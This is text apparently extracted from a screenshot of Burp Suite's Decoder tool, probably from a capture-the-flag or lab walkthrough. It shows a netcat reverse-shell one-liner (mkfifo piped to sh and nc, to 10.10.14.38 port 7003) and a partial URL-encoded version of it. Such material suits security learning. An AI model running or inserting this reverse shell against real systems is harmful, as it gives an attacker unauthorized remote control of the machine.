 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.38 7003 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode